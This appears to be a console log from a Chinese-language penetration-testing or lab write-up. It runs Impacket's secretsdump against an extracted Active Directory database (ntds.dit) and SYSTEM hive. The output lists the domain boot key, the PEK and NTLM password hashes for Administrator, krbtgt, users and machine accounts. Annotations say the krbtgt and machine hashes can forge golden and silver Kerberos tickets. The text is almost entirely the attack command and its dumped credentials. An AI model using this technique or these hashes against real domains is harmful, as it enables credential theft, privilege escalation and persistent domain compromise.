 PS C:\Users\77903\Desktop> .\secretsdump.exe -system .\system.hive -ntds .\ntds.dit LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x91b7ce13aa14d2bdff5f5b60dcba041a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41e8944044c22a5c73020100e16a30c8
[*] Reading and decrypting hashes from .\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2eb5ddd98cfb615d3b213af12b112079:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:d6a55201f88a998e4361480a16afea68::: 可用来伪造白银票据
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9c5d16652b2b4392ddfaddcdcf7a865e::: 可用来伪造黄金票据
abc.com\client01:1105:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
CLIENT01-PC$:1106:aad3b435b51404eeaad3b435b51404ee:30e5f932d91dfe4ac4f78c0dd9e0f2f5:::
CLIENT02$:1107:aad3b435b51404eeaad3b435b51404ee:2b39f0902237a24ca2f2845479f79535:::
abc.com\client02:1108:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
abc.com\zhangshanshan:1109:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
abc.com\lihong:1110:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
jiangtao:1111:aad3b435b51404eeaad3b435b51404ee:40f89cc947c972001238050779e9a39e:::
CLIENT01$:1112:aad3b435b51404eeaad3b435b51404ee:ee9d8908d4a46619f659c8e80bfeb5fb:::